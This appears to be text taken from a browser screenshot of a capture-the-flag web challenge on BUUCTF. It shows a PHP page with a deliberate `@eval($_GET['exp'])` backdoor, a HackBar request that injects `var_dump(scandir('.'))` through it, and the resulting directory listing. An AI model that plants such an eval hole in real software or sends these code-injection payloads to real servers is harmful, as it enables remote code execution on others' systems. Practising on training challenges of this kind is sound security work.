 127.0.0.1 厨房 后厨 SQL Injections upload-labs Get the pikachu xss chao♂you♂see CVE - CVE Clash NSSCTF BUUCTF ctf.show National Geographic 萌娘百科 万物皆可萌... pixiv萌え 木曲绝赞学习中
<?php highlight_file(__FILE__); @eval($_GET['exp']);?> array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(10) "secret.rdb" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS Other Contribute no
Load URL http://79dd597d-218c-4c76-9b0e-11523f5cf2ea.node4.buuoj.cn:81?exp=var_dump(scandir('.'));
Split URL